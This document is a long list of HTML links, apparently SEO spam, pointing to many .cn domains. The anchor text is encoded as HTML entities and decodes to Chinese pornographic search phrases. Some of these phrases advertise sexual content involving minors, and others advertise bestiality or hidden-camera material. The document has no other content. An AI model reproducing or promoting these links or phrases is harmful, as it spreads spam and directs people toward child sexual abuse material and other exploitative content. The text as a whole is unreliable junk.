<a href="http://yiqim.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://mitur.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://emolite.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://znaw.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://ovoj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://woeqco.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://myhys.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sywldk.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qchliao.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://cscoto.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://shengdawood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://yushicun.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://grobal.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://zblongke.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://blland.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://somaprint.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://berler.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://ganya.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haohywl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://woeqco.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://hongmount.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://petrotek.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://mfvy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kevf.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rd0.com.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjmy1688.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://english88.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://74788.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wpue.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://womanfans.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://arking.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56776.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://luomanya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://720casa.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ss918.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://92kaba.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a670.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dexbike.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://blland.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://lincen.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
